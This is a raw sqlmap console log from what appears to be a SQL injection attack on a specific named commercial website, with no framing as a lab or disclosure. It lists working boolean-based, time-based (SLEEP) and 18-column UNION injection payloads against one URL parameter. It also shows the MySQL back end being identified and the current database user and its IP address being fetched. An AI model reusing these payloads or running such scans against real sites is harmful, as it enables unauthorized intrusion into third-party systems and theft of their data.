 [23:31:02] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[23:31:12] [INFO] URI parameter '#1*' seems to be 'MySQL > 5.0.11 AND time-based
 blind' injectable
[23:31:12] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[23:31:12] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[23:31:13] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[23:31:14] [INFO] target URL appears to have 18 columns in query
[23:31:18] [INFO] URI parameter '#1*' is 'MySQL UNION query (NULL) - 1 to 20 col
umns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection points with a total of 58 HTTP(s) requ
ests:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.jumper-medical.com:80/index.php?s=/pro_view/23' AND 6588
=6588 AND 'RZkw'='RZkw
Type: UNION query
Title: MySQL UNION query (NULL) - 18 columns
Payload: http://www.jumper-medical.com:80/index.php?s=/pro_view/-7133' UNION
 ALL SELECT NULL,NULL,CONCAT(0x716d757371,0x52737877755a766a794a,0x7170697471),N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://www.jumper-medical.com:80/index.php?s=/pro_view/23' AND SLEE
P(5) AND 'HJCb'='HJCb
---
[23:31:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[23:31:21] [INFO] fetching current user
current user: 'db_jumper_1@222.76.210.57'
[23:31:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.jumper-medical.com'